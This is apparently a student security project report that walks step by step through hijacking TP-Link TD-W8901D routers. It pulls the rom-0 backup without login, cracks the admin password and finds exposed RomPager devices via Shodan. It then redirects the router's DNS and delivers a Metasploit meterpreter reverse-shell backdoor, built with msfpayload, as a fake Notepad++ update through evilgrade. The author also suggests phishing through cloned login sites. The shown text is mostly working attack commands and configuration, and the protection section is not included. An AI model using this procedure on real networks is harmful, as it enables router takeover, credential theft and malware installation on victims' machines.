## Contents

| Introduction .                                  | 2   |
|-------------------------------------------------|-----|
| Pre-requirements and tools                      | . 2 |
| Hardware Requirements                           | . 2 |
| Software Requirements                           | . 3 |
| Demonstration .                                 | 4   |
| Procedure for exploiting security vulnerability | . 4 |
| Method of the protection                        | 18  |

## **Pre-requirements and tools**

All the tools used in this project are easily available in the internet

#### **Hardware Requirements**

Laptop: A laptop with the internet connectively with at list 2-3 Ram is required, as I have used Virtual Workstation for the demonstration. So RAM is consumed as well at least 10 GB hard will be enough for setup.

**Router:** A TP-link is a company, which mostly manufacture the home based DSL and ADSL router. TP-LINK is a global provider of networking products, available in over 100 countries with tens of millions of customers. T TP-LINK is a global provider of SOHO&SMB networking products and the World's No.1 provider of WLAN products, with products available in over 120 countries to tens of millions customers. Committed to intensive R&D, efficient production and strict quality management, TP-LINK continues to provide award-winning networking products in Wireless, ADSL, Routers, Switches, IP Cameras, Power line Adapters, Print Servers, Media Converters and Network Adapters for Global end-users. Here router model TD-W8901D with the firmware 6.0.0 is used in this project for the demonstration proposed.

http://www.tp-link.com/en/products/?categoryid=203

http://www.tp-link.us/about/?categoryid=102

#### **Software Requirements**

**Browser**: A browser is a software application used to locate, retrieve and display content on the World Wide Web, including Web pages, images, video and other files. As a client/server model, the browser is the client run on a computer that contacts the Web server and requests information. The Web server sends the information back to the Web browser, which displays the results on the computer or other Internet-enabled device that supports a browser.

Mozilla is a free software community best known for producing the Firefox web browser. The Mozilla community uses, develops, spreads and supports Mozilla products and works to advance the goals of the Open Source Web application. Any browser will work here I have used Firefox to access the router.

**Virtual Workstation:** A Virtual Workstation is a Software the will make the platform to run multiple operating systems (OS) at the same time, including Windows 8, Windows 7, Windows XP, Redhat, Ubuntu etc.

#### http://www.vmware.com/products/workstation

#### **Operating system:**

Kali Linux (Attacker)

Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security Ltd. Mati Aharoni and Devon Kearns of Offensive Security developed it by rewriting BackTrack, their previous forensics Linux distribution.

•••

http://en.wikipedia.org/wiki/Kali\_Linux

#### Windows 7(Any version)

As a victim, I have setup the windows 7 machine in the virtual machine .Where there is an application name notepad++, which we will be using as the target for the fake update.

**Evil grade script:** Evilgrade is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates. It comes with pre-made binaries (agents), a working default configuration for fast pentests, and has it's own WebServer and DNSServer modules. <u>http://www.infobyte.com.ar/down/isr-evilgrade-Readme.txt</u>

Metasploit framework: The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature Its best-known sub-project is the open Metasploit Framework development. http://en.wikipedia.org/wiki/Metasploit Project, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shell code archive and related research. The Metasploit Project is well known for its anti-forensic evasion of which are built into Metasploit Framework and tools. some the http://www.rapid7.com/products/metasploit/

## **Demonstration**

#### Procedure for exploiting security vulnerability

It is not easy to attack windows 8.1,8,7 computer as xp .The best way to compromise victim computer is to make them click the payload but attacking the geek is not so easy. Taking the payload for pen drive and tell them to click is not the better idea .So in the case of WAN(Wide Area Network) the person whom you don't know will never get your malicious payload in his computer until you make him to download. This attack will be perfect for such scenario.





There are many types of router available in the market; most of the people never upgrade their firmware so they will have few flaws. Using that flaw you we can do this attack in most of the home router. But in this project I will be focus in the most common home based router "TP-LINK ". It is one of the most used home router for the wireless and Ethernets internet use. The firmware used by it has a very critical and flaw which can lead to a lot of attack. An unauthorized access is available to '*Firmware/Romfile Upgrade*' Section on the Router's panel that can be accessed without any login password i.e. <u>http://IP//rpFWUpload.html</u>. This page actually allows a user to upgrade the Firmware of the router and also allows to download the Romfile Backup file (*rom-0*) i.e. http://IP address/rom-0 (as shown)

| Firefox <b>*</b> | Connecting +                                                                                  |
|------------------|-----------------------------------------------------------------------------------------------|
| (=) 🕘 192.168.5. | 2                                                                                             |
| Acunetix Web So  | canner 📔 🕨 Start Scan + 📕 Abort Scan 🛛 🥜 Settings 🛛 🤯 Advanced + 🛛 Scanner status: Idle.      |
|                  | Authentication Required ×                                                                     |
| ?                | A username and password are being requested by http://192.168.5.2. The site says: "TD-W8901G" |
| User Name:       |                                                                                               |
| Password:        |                                                                                               |
|                  | OK Cancel                                                                                     |

| F | Firefox  Protected Object +                                                  |                 |
|---|------------------------------------------------------------------------------|-----------------|
| - | =) 🛞 192.168.5.2/rom-0                                                       |                 |
| • | Acunetix Web Scanner 📔 🕨 Start Scan 🗸 📕 Abort Scan 🛛 🥜 Settings 🛛 🞲 Advanced | +   Scanner sta |
|   | Opening rom-0                                                                |                 |
|   | You have chosen to open:                                                     |                 |
| U | 🏭 rom-0                                                                      |                 |
|   | which is: application/octet-stream (16.0 KB)                                 |                 |
|   | from: http://192.168.5.2                                                     |                 |
|   | What should Firefox do with this file?                                       |                 |
|   | Open with Browse                                                             |                 |
|   | Save File                                                                    |                 |
|   | Do this <u>a</u> utomatically for files like this from now on.               |                 |
|   | OK Cancel                                                                    |                 |

Step 2: Downloading the rom files with http://IP address/rom-0 without login.

From the rrom file download from the router we get the plain text password by reverser engineering it but I just use my researching skill and find easy way Russian site to decrypted it <a href="http://www.hakim.ws/huawei/rom-0/">http://www.hakim.ws/huawei/rom-0/</a>

Step 3: Login to the router with the username name and password

| 🗲 🔎 🛞 192.168.5.2                                                                                                    |                                                                        |                                                      |                                                                  |                                               |                                                                                     | ☆▼           | C 8 - Gc    | ₽ 🛛 -           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------|-------------------------------------------------------------------------------------|--------------|-------------|-----------------|
| Acunetix Web Scanner                                                                                                    | 🕨 Start Scan 🕶 📕 Al                                                    | oort Scan   🌽 Settin                                 | ngs 🛛 🎲 Adva                                                     | anced + Scar                                  | nner status: Idle.                                                                  |              |             |                 |
| ٦                                                                                                    | P-LIN                                                                  | IK®                                                  |                                                                  |                                               |                                                                                     | 54M Wireless | s ADSL2+ Mo | dem Router      |
|                                                                                                    | Maintenance                                                            | Quick In<br>Start S                                  | terface /<br>Setup                                               | Advanced<br>Setup                             | Access<br>Management                                                                | Maintenanc   | e Status    | Help            |
|                                                                                                    |                                                                        | Administration                                       | Time Z                                                           | Zone Fir                                      | rmware Sys                                                                          | sRestart [   | Diagnostics |                 |
|                                                                                                    |                                                                        | Current Firmwar<br>New Firmwar<br>New Romfil<br>Romf | re Version : 6.0<br>e Location :<br>e Location :<br>ile Backup : | 0.0 Build 110915<br>Browse No<br>ROMFILE SAVE | Rel.06942<br>selected.<br>file selected.                                            |              |             |                 |
| 🕸 🖒 Console                                                                                                    | 🗘 Inspector                                                            | 🛈 Debugger                                           | Ľ∕ s                                                             | tyle Editor                                   | ② Profiler                                                                          | 🖃 Netwo      | ork 🖵       | <b>≟ €</b> 世    |
| □         ✓         frames                                                                                                    | et 🔰 frame 🔪                                                           | html body                                            | form                                                             | n tab                                         | > P rom                                                                             |              | Rules C     | omputed         |
| _ <tc<br>&lt;<br/>r<br/><th>d class="tabdata"&gt;<br/>input type="buttor<br/>com-0');parent.loca<br/>cd&gt;</th><th>n" onclick="aler<br/>ation='rom-0';"</th><th>t('Suggest<br/>value="ROM</th><th>: to save Ro<br/>IFILE SAVE"</th><th>omfile name as<br/>name="Save"&gt;<!--</th--><th>input&gt;</th><th>lement {</th><th>V</th></th></tc<br> | d class="tabdata"><br>input type="buttor<br>com-0');parent.loca<br>cd> | n" onclick="aler<br>ation='rom-0';"                  | t('Suggest<br>value="ROM                                         | : to save Ro<br>IFILE SAVE"                   | omfile name as<br>name="Save"> </th <th>input&gt;</th> <th>lement {</th> <th>V</th> | input>       | lement {    | V               |
| x                                                                                                    |                                                                        |                                                      |                                                                  |                                               |                                                                                     |              |             | 🔨 Local   off 🖻 |

Using the online Search Engine SHODAN with description '*RomPager*' I found more then 72,72065 devices available on the Internet most suffer from the above mention vulnerability . All those devices are publicly available in the internet so we can get access with the attack for anywhere around

| 🔏 SHODAN                                                          | RomPager                                                      | Search                                                                                                    |                           |
|-------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
|                                                                   |                                                               | * *                                                                                                    |                           |
|                                                                   |                                                               | Results 1 - 10 of ab                                                                                                    | out 27272065 for RomPager |
| Services<br>HTTP<br>HTTPS<br>HTTP Alternate                       | 26,223,916<br>725,588<br>309,158                              | 189.177.235.86<br>Gestión de direccionamiento UniNet<br>Added on 13.04.2014<br>Mexico                                                   | Colobertine 2             |
| HTTP<br>HTTPS Alternate                                           | 10,951<br>1,058                                               | dsl-189-177-235-86-dyn.prod-<br>infinitum.com.mx<br>HTTP/1.0 401 Unauthorized<br>WWW-Authenticate: Basic realm="Echolife Portal de Inic | years of<br>Shodan        |
| Top Countries<br>Italy<br>Mexico<br>Turkey<br>Thailand<br>Vietnam | 2,546,655<br>2,476,010<br>2,077,632<br>1,877,720<br>1,617,063 | Content-Type: text/html<br>Transfer-Encoding: chunked<br>Server: RomPager/4.07 UPnP/1.0<br>EXT:                                         |                           |

Step 4: Search vulnerable router with the search engine.

For the Proof of concept I used my home router Tp- Link router and a computer as the victim because this for my project I do not want to be in a cyber-crime problem.

I change the DNS of the router to dns server I own now the entire client under that network use my fake dns server. So this means I can redirected their request where ever I want .Using this techniques i could do phishing (could redirect to the fake website of Facebook cloning the Facebook or any other site get there password) but it was too easy so, it want got what else I can do. I then research and find tools that could inject the payload in the victim as the update the application, windows etc.

|     | LAB-PC              | 192.168.5.130<br>192.168.5.132 | B8:88:E3:A5:88:4D<br>BC:CF:CC:A1:48:F9 | Static<br>Static | N/A<br>N/A | - |
|-----|---------------------|--------------------------------|----------------------------------------|------------------|------------|---|
| DNS |                     |                                |                                        |                  |            |   |
|     | DNS Rela            | y : Use Auto Discove           | red DNS Server Only 😺                  |                  |            |   |
|     | Primary DNS Serve   | er: N/A                        |                                        |                  |            |   |
|     | Secondary DNS Serve | er: N/A                        |                                        |                  |            |   |
|     |                     |                                |                                        |                  |            |   |
|     |                     | SAVE CANO                      | FI                                     |                  |            |   |
|     |                     | SAVE CAN                       |                                        |                  |            |   |

Figure 1 The default setting of DNS

Step 5 Change the DNS (Domain Name system) to the DNS I hosted.

|     | LAB-PC           | 192.168.5.130             | B8:88:E3:A5:88:4D    | Static | N/A |
|-----|------------------|---------------------------|----------------------|--------|-----|
|     | linux            | 192.168.5.132             | BC:CF:CC:A1:48:F9    | Static | N/A |
| DNS |                  |                           |                      |        |     |
|     | DNS D            | alay : Llea Llear Discova | red DNS Server Only  |        |     |
|     | DNSR             | elay. Use User Discove    | red Divo Server Only |        |     |
|     | Primary DNS Se   | rver : 192.168.5.132      |                      |        |     |
|     | Secondary DNS Se | rver: 0.0.0.0             |                      |        |     |
|     |                  |                           |                      |        |     |
|     |                  |                           |                      |        |     |
|     |                  | SAVE CANO                 | EL                   |        |     |
|     |                  |                           |                      |        |     |

Figure 2 The DNS IP is changed to attacker DNS

#### **DNS Server**

I setup DNS server in the Linux (in the attacker computer) the process to setup DNS is quite long so I have attached the appendix at the bottom of this report.

#### Virtual Machine Setup

Window-PC (Windows 7)

There is the windows pc in the virtual machine as the target .It has the application name Notepad ++ which we will be exploited during the update.



Kali Linux

The is the kali machine hosted in the virtual machine with preinstall tools like evilgrade ,metasploit used for the attack

| 4004                                               |                                                                                                    |                                          | attaon |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------|
| <u> </u>                                           |                                                                                                    |                                          |        |
|                                                    | root@lab: ~                                                                                                    |                                          | ×      |
| Computer <u>F</u> ile                              | <u>E</u> dit <u>V</u> iew <u>S</u> earch <u>T</u> erminal <u>H</u> elp                                                                                                    |                                          |        |
| Lab application                                    | Link encap:Ethernet HWaddr 00:0c:29:6c:19:8e<br>inet addr:192163.5.182 Bcast:192.168.5.255 Mask<br>inet6 addr: fe80::20c:29ff:fe6c:198e/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:1505 errors:0 dropped:0 overruns:0 fram<br>TX packets:1173 errors:0 dropped:0 overruns:0 carr:<br>collisions:0 txqueuelen:1000<br>RX bytes:137571 (134.3 KiB) TX bytes:144071 (140.4<br>Interrupt:19 Base address:02080 | :255.255.255.0<br>e:0<br>ier:0<br>6 K1B) |        |
| metasploit add<br>Do<br>metasploitaveva<br>-master | Link encap:Local Loopback<br>inat addr:127.0.0.1 Mask:255.0.0.0<br>inat6 addr: :1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:65536 Matric:1<br>RX packets:1038 errors:0 dropped:0 overruns:0 fram«<br>TX packets:1038 errors:0 dropped:0 overruns:0 fram«<br>collisions:0 txqueuelen:0<br>RX bytes:82523 (80.5 K1B) TX bytes:82523 (80.5 K1B                                                                                                    | e:0<br>1er:0<br>B)                       |        |
| Responder-master                                   | gsecdump-v2b5.exe                                                                                                    |                                          |        |
| noponder moster                                    |                                                                                                    |                                          |        |

Step: 6 Creating the backdoor or payload with the Linux command which we will be sending as update. In pace of LHOST= enter you ip( attacker machine ip) and LPORT = (Any open ports)

Commad: @ @ # msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.5.132 LPORT=8080 x > navebackdoor.exe



Step: 7 Starting the metasploit framework

.

|                                                                                            |                                                                                     |                                                                            |                                                                    |                                               | Tool@lab. | iDes |
|--------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------|-----------|------|
| <u>F</u> ile <u>E</u> dit                                                                  | <u>V</u> iew <u>S</u> earch                                                         | n <u>T</u> erminal                                                         | Ta <u>b</u> s <u>H</u> e                                           | lp                                            |           |      |
| root@lab                                                                                   | : ~                                                                                 |                                                                            |                                                                    |                                               |           | ×    |
| <pre>root@lab:<br/>[ ok ] St<br/>root@lab:<br/>[ ok ] St<br/>[ ok ] St<br/>root@lab:</pre> | ~/Desktop#<br>arting Post<br>~/Desktop#<br>arting Meta<br>arting Meta<br>~/Desktop# | service p<br>greSQL 9.<br>service m<br>sploit rp<br>sploit we<br>msfconsol | ostgresql<br>1 databas<br>etasploit<br>c server:<br>b server:<br>e | start<br>se serve<br>start<br>prosvc<br>thin. | r: main.  | E.   |

root@lab: «/Des

Step 8. Lunching exploit handler to listen the above created payload in the metasploit framework with command > use exploit/multi/handler

| POD.exe naveba                                                                | Generation ackdoor.exe                                                           | Untitled Folder 2                                |       |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------------------------|-------|
|                                                                               | root@lab: ~                                                                      |                                                  | _ 🗆 × |
| <u>File Edit V</u> iew <u>S</u> earch ]                                       | <u>F</u> erminal <u>H</u> elp                                                    |                                                  |       |
| Save your shells from A<br>exe templates with Meta                            | AV! Upgrade to advanced A<br>asploit Pro type 'go_p                              | / evasion using dynamic<br>ro' to launch it now. |       |
| =[ metasploit v4<br>+=[ 1068 exploits<br>+=[ 277 payloads                     | 4.6.0-dev [core:4.6 api:1<br>s - 670 auxiliary - 179 p<br>- 29 encoders - 8 nops | .0]<br>ost                                       |       |
| <u>msf</u> > use exploit/multi<br><u>msf</u> exploit( <mark>handler)</mark> > | i/handler<br>show options                                                        |                                                  |       |
| Module options (exploit                                                       | t/multi/handler):                                                                |                                                  |       |
| Name Current Settir                                                           | ng Required Description                                                          |                                                  |       |

Step 9: Set the type of the payload to listen with the command >set payload windows/meterpreter/reverse\_tcp and to know other options use command >show options



Step 10: Set the Listening Host and Listening port value with the command >set LHOST (Attacker IP), set LPORT (value of the port, which we have assigned in the backdoor we created) and command > exploit (to run the attack)

| root@lab: ~                                                                                                    | _ | × |
|----------------------------------------------------------------------------------------------------|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |
| Exploit target:                                                                                                    |   |   |
| Id Name<br><br>0 Wildcard Target                                                                                                    |   |   |
| <u>msf</u> exploit( <b>handler</b> ) > set LHOST 192.168.5.132<br>LHOST => 192.168.5.132<br><u>msf</u> exploit( <b>handler</b> ) > set LPORT 8080<br>LPORT => 8080<br><u>msf</u> exploit( <b>handler</b> ) > exploit |   |   |
| [*] Started reverse handler on 192.168.5.132:8080<br>[*] Starting the payload handler                                                                                                    |   |   |

Step 11: Starting the fake update webserver tools name "evilgrade" with command evilgrade.

| root@lab: ~                                                                                             |                                                           |       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>S</u> earch <u>T</u> erminal                                  | Ta <u>b</u> s <u>H</u> elp                                |       |
| root@lab: ~                                                                                             | × root@lab: ~                                             | ×     |
| <b>root@lab:~#</b> echo "Lets open th<br>Lets open the fake update hand<br><b>root@lab:~#</b> evilgrade | e fake update handler tools evilgr<br>ler tools evilgrade | ade " |

Step 12: Use command "help" to look the options and "show modules "to list of fake server we can create.

|                                                                          | root@tab: "                |   |
|--------------------------------------------------------------------------|----------------------------|---|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>S</u> earch <u>T</u> erminal   | Ta <u>b</u> s <u>H</u> elp |   |
| root@lab: ~                                                              | × root@lab: ~              | × |
| (_)<br> <br> /  <br>/  /<br>/  /<br>/  /<br>/  /<br>/  /<br>/  /<br>/  / | nfobytesec.com             |   |
| <u>evilgrade&gt;</u> show modules                                        |                            |   |
| List of modules:                                                         |                            |   |
| I<br>allmynotes<br>amsn<br>appleupdate<br>apptapp<br>apt<br>atube        |                            |   |

Step 13: There many modules that for fake update of different types of application here I have targeted to for the fake update of the Notepad++ application (most often application used).Command to configure fake update



Step 14: To view the options for the selected module, use the command "show options". To set the backdoor as the update file add the previous made backdoor path as agent evilgrade(notepadplus)>set agent '["<%OUT%>/root/Desktop/navebackdoor.exe<%OUT%>"]'

Step 15: After the above setting, we need to start the EvilGrade web server with the command "start"

Evilgrade(notepadplus)>start

